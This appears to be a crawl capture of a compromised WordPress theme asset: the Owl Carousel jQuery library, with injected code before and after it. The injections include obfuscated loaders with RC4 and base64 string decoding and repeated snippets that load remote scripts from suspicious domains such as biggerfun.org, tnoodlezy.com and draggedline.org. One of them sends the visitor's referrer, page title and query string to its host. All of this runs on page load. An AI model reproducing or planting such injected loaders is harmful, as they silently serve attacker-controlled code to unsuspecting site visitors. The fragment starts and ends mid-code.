_0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/owl-carousel/owl.carousel.min.js?ver=3.3
body_size: 10020
content:
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
var khutmhpx=document.createElement("script");khutmhpx.src="https://devqeury.org/MXN9MB9H",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var 